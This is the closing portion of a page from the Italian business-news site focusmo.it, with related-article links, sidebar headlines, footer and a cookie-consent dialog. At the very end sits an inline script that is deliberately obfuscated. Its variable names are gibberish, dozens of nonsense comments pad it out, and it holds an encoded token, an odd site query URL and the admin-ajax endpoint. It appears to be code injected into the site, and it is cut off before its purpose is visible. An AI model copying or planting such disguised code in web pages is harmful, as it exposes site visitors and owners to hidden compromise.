<a target="_blank" class="single-post-ad" href="#"> <img decoding="async" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?lossy=1&strip=1&webp=1" alt="" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?lossy=1&amp;strip=1&amp;webp=1 841w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency-300x194.png?lossy=1&amp;strip=1&amp;webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?size=160x104&amp;lossy=1&amp;strip=1&amp;webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?size=480x311&amp;lossy=1&amp;strip=1&amp;webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?size=640x415&amp;lossy=1&amp;strip=1&amp;webp=1 640w" data-sizes="auto" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 841px; --smush-placeholder-aspect-ratio: 841/545;" data-original-sizes="(max-width: 841px) 100vw, 841px">  
        </a>        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
												<img width="850" height="560" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/07/Da-sx_Michele-Pagani-Marcello-Ascani-Flatmates_-Francesco-Marino-Simone-Tornabene-Matteo-Roversi-Cosmico_OK-850x560.jpg?lossy=1&strip=1&webp=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/07/Da-sx_Michele-Pagani-Marcello-Ascani-Flatmates_-Francesco-Marino-Simone-Tornabene-Matteo-Roversi-Cosmico_OK-850x560.jpg?lossy=1&strip=1&webp=1 850w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/07/Da-sx_Michele-Pagani-Marcello-Ascani-Flatmates_-Francesco-Marino-Simone-Tornabene-Matteo-Roversi-Cosmico_OK-455x300.jpg?lossy=1&strip=1&webp=1 455w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/07/Da-sx_Michele-Pagani-Marcello-Ascani-Flatmates_-Francesco-Marino-Simone-Tornabene-Matteo-Roversi-Cosmico_OK.jpg?size=170x112&lossy=1&strip=1&webp=1 170w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/07/Da-sx_Michele-Pagani-Marcello-Ascani-Flatmates_-Francesco-Marino-Simone-Tornabene-Matteo-Roversi-Cosmico_OK.jpg?size=340x224&lossy=1&strip=1&webp=1 340w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/07/Da-sx_Michele-Pagani-Marcello-Ascani-Flatmates_-Francesco-Marino-Simone-Tornabene-Matteo-Roversi-Cosmico_OK.jpg?size=510x336&lossy=1&strip=1&webp=1 510w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/07/Da-sx_Michele-Pagani-Marcello-Ascani-Flatmates_-Francesco-Marino-Simone-Tornabene-Matteo-Roversi-Cosmico_OK.jpg?size=680x448&lossy=1&strip=1&webp=1 680w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 850px; --smush-placeholder-aspect-ratio: 850/560;" data-original-sizes="(max-width: 850px) 100vw, 850px" />				
                <a href="https://www.focusmo.it/cosmico-acquisisce-flatmates-nasce-una-nuova-generazione-del-mercato-talent-as-a-service-24155">
                    <span>Previous post</span>
                    <p>Cosmico acquisisce Flatmates Nasce una nuova generazione del mercato&hellip;</p>
                </a>

			        </div>
        <div class="post-next">
												<img width="469" height="560" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/07/Umberto-Pirovano_Palo-Alto-Networks_web-469x560.jpg?lossy=1&strip=1&webp=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/07/Umberto-Pirovano_Palo-Alto-Networks_web-469x560.jpg?lossy=1&amp;strip=1&amp;webp=1 469w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/07/Umberto-Pirovano_Palo-Alto-Networks_web.jpg?size=93x111&amp;lossy=1&amp;strip=1&amp;webp=1 93w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/07/Umberto-Pirovano_Palo-Alto-Networks_web.jpg?size=187x223&amp;lossy=1&amp;strip=1&amp;webp=1 187w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/07/Umberto-Pirovano_Palo-Alto-Networks_web.jpg?size=281x336&amp;lossy=1&amp;strip=1&amp;webp=1 281w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2024/07/Umberto-Pirovano_Palo-Alto-Networks_web.jpg?size=375x448&amp;lossy=1&amp;strip=1&amp;webp=1 375w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 469px; --smush-placeholder-aspect-ratio: 469/560;" data-original-sizes="(max-width: 469px) 100vw, 469px" />				                <a href="https://www.focusmo.it/artificial-intelligence-quale-impatto-sulla-sicurezza-informatica-24162">
                    <span>Next post </span>
                    <p> Artificial Intelligence, quale impatto sulla sicurezza informatica?</p>

                </a>

			        </div>
    </nav>
							
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Articoli correlati            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-30705 post type-post status-publish format-standard has-post-thumbnail hentry category-aziende">
                                <div class="post-thumb">
                                    <a href="https://www.focusmo.it/crescita-del-100-e-un-nuovo-paradigma-per-lai-il-2025-di-flowerista-segna-un-cambiamento-verso-un-modello-di-innovazione-human-tech-30705">
										<img width="800" height="534" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/IMG_4724-1024x684.jpg?lossy=1&strip=1&webp=1" class="img-fluid wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/IMG_4724-1024x684.jpg?lossy=1&strip=1&webp=1 1024w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/IMG_4724-300x200.jpg?lossy=1&strip=1&webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/IMG_4724-1536x1026.jpg?lossy=1&strip=1&webp=1 1536w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/IMG_4724-2048x1368.jpg?lossy=1&strip=1&webp=1 2048w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/IMG_4724.jpg?size=160x107&lossy=1&strip=1&webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/IMG_4724.jpg?size=480x320&lossy=1&strip=1&webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/IMG_4724.jpg?size=640x427&lossy=1&strip=1&webp=1 640w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/IMG_4724.jpg?size=800x534&lossy=1&strip=1&webp=1 800w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/534;" data-original-sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.focusmo.it/category/aziende"
            style="background-color:#1e73be;color:#ffffff"
    >

		Aziende
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.focusmo.it/crescita-del-100-e-un-nuovo-paradigma-per-lai-il-2025-di-flowerista-segna-un-cambiamento-verso-un-modello-di-innovazione-human-tech-30705">Crescita del 100% e un nuovo paradigma...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      Gennaio 16, 2026                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-30701 post type-post status-publish format-standard has-post-thumbnail hentry category-tech">
                                <div class="post-thumb">
                                    <a href="https://www.focusmo.it/cybersecurity-lassedio-italiano-e-lemergenza-umana-la-pressione-sui-ciso-e-limportanza-di-una-cultura-della-sicurezza-30701">
										<img width="800" height="534" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Marco-Zani_Proofpoint-1024x683.jpg?lossy=1&strip=1&webp=1" class="img-fluid wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Marco-Zani_Proofpoint-1024x683.jpg?lossy=1&strip=1&webp=1 1024w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Marco-Zani_Proofpoint-300x200.jpg?lossy=1&strip=1&webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Marco-Zani_Proofpoint-1536x1024.jpg?lossy=1&strip=1&webp=1 1536w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Marco-Zani_Proofpoint-2048x1365.jpg?lossy=1&strip=1&webp=1 2048w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Marco-Zani_Proofpoint.jpg?size=160x107&lossy=1&strip=1&webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Marco-Zani_Proofpoint.jpg?size=480x320&lossy=1&strip=1&webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Marco-Zani_Proofpoint.jpg?size=640x427&lossy=1&strip=1&webp=1 640w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Marco-Zani_Proofpoint.jpg?size=800x534&lossy=1&strip=1&webp=1 800w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/534;" data-original-sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.focusmo.it/category/tech"
            style="background-color:#d000f9;color:#ffffff"
    >

		Tech
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.focusmo.it/cybersecurity-lassedio-italiano-e-lemergenza-umana-la-pressione-sui-ciso-e-limportanza-di-una-cultura-della-sicurezza-30701">Cybersecurity: l’assedio italiano e l’emergenza umana. La...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      Gennaio 16, 2026                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-30710 post type-post status-publish format-standard has-post-thumbnail hentry category-agenzie">
                                <div class="post-thumb">
                                    <a href="https://www.focusmo.it/infoltimento-capelli-donna-soluzioni-moderne-per-unesigenza-sempre-piu-diffusa-30710">
										<img width="800" height="600" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Focusmo-4.jpg?lossy=1&strip=1&webp=1" class="img-fluid wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Focusmo-4.jpg?lossy=1&strip=1&webp=1 800w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Focusmo-4-300x225.jpg?lossy=1&strip=1&webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Focusmo-4.jpg?size=160x120&lossy=1&strip=1&webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Focusmo-4.jpg?size=480x360&lossy=1&strip=1&webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Focusmo-4.jpg?size=640x480&lossy=1&strip=1&webp=1 640w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/600;" data-original-sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.focusmo.it/category/agenzie"
            style="background-color:#dd3333;color:#ffffff"
    >

		Agenzie
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.focusmo.it/infoltimento-capelli-donna-soluzioni-moderne-per-unesigenza-sempre-piu-diffusa-30710">Infoltimento capelli donna: soluzioni moderne per un’esigenza...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      Gennaio 16, 2026                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         
		<div id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title"> <span class="title-angle-shap">Ultime notizie</span></h3>
		<ul>
											<li>
					<a href="https://www.focusmo.it/crescita-del-100-e-un-nuovo-paradigma-per-lai-il-2025-di-flowerista-segna-un-cambiamento-verso-un-modello-di-innovazione-human-tech-30705">Crescita del 100% e un nuovo paradigma per l’AI: il 2025 di Flowerista segna un cambiamento verso un modello di innovazione human-tech</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/cybersecurity-lassedio-italiano-e-lemergenza-umana-la-pressione-sui-ciso-e-limportanza-di-una-cultura-della-sicurezza-30701">Cybersecurity: l’assedio italiano e l’emergenza umana. La pressione sui CISO e l’importanza di una cultura della sicurezza</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/infoltimento-capelli-donna-soluzioni-moderne-per-unesigenza-sempre-piu-diffusa-30710">Infoltimento capelli donna: soluzioni moderne per un’esigenza sempre più diffusa</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/lintelligenza-artificiale-entra-nel-mondo-della-finanza-agevolata-algoritmi-per-democratizzare-laccesso-ai-bandi-pubblici-per-le-imprese-italiane-30699">L&#8217;intelligenza artificiale entra nel mondo della finanza agevolata: algoritmi per democratizzare l’accesso ai bandi pubblici per le imprese italiane</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/lera-dellai-ultra-compressa-lefficienza-non-la-dimensione-definira-la-prossima-frontiera-dei-modelli-nel-2026-30695">L’era dell’AI ultra-compressa:  l’efficienza, non la dimensione, definirà la prossima frontiera dei modelli nel 2026</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/in-calo-il-numero-di-risposte-agli-annunci-e-la-fine-del-recruiting-tradizionale-30692">In calo il numero di risposte agli annunci: è la fine del recruiting tradizionale?</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/dallhype-dellai-a-unautonomia-affidabile-30690">Dall’hype dell’AI a un’autonomia affidabile</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/axis-delinea-cinque-tendenze-tecnologiche-che-plasmeranno-il-settore-della-sicurezza-nel-2026-2-30687">Axis delinea cinque tendenze tecnologiche che plasmeranno il settore della sicurezza nel 2026</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/dorvan-on-air-la-campagna-cross-screen-di-royal-air-maroc-per-la-coppa-dafrica-2025-30683">Dorvan: on air la campagna cross-screen di Royal Air Maroc per la Coppa d’Africa 2025</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/il-futuro-del-proptech-limpatto-dei-dati-nel-cuore-del-mercato-immobiliare-italiano-2-30680">Il futuro del proptech: l’impatto dei dati nel cuore del mercato immobiliare italiano</a>
									</li>
					</ul>

		</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

    


            <footer class="ts-footer">
            <div class="container">
                                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
                            <div class="footer-left-widget"><h3 class="widget-title"><span>Pubblicità</span></h3>			<div class="textwidget"><p>Desideri inviarci comunicati stampa o pubblicare contenuti in evidenza nel nostro portale?</p>
<p>Scrivi a redazione@focusmo.it e richiedi l&#8217;offerta commerciale.</p>
<p>&nbsp;</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
                            <div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Contatti</span></h3>			<div class="textwidget"><p>Mail: info@focusmo.it</p>
<p>&nbsp;</p>
</div>
		</div>                        </div>
                        <div class="col-lg-4  col-md-6">
                            <div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Dove Siamo</span></h3>			<div class="textwidget"><p>Sede Operativa: Piazza San Sepolcro n.2 Milano</p>
<p>Redazione: info@focusmo.it</p>
</div>
		</div>                        </div>
                        <!-- end col -->
                    </div>
                            </div>

        </footer>
    
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
                                <p> Focus Media Online - &copy; 2019 | Un progetto della Fattoretto Agency - P.iva 04245770278</p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
                                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                            aria-label="Back to top of the page"></a>
                    </div>
                            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizziamo i cookie per personalizzare i contenuti e gli annunci, fornire le funzioni dei social media e analizzare il nostro traffico. Inoltre forniamo informazioni sul modo in cui utilizzi il nostro sito ai nostri partner che si occupano di analisi dei dati web, pubblicità e social media, i quali potrebbero combinarle con altre informazioni che hai fornito loro o che hanno raccolto in base al tuo utilizzo dei loro servizi. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="http://www.focusmo.it/privacy-policy" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Maggiori Dettagli</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://www.focusmo.it/?qxiqin=56x5","reactor_supertypescriptive":"zccmgnvf978VHYWRIrcXfUJxM1pTTm1xODhrcy9YajgvWW14SUZGMW1sUFg4UjFGVEZJMlM1bVl3L2s9","autoreacting_sass":"https://www.focusmo.it/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"c329bbb8bf"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
